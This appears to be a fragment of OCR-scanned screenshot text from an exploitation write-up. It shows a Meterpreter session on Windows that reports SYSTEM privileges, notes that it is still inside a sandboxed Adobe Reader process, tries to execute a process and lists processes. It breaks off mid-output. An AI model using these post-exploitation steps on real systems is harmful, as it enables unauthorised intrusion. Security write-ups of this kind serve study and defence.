
meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM

Even when we're still inside a sandboxed process,
now we should available to migrate, and finally
execute new processes:
meterpreter > execute -f c:\\windows\\sys
[-] stdapi_sys_process_execute: Operation
meterpreter > ps -S AcroRd32|cmd

Filtering on process name...

Process List

============
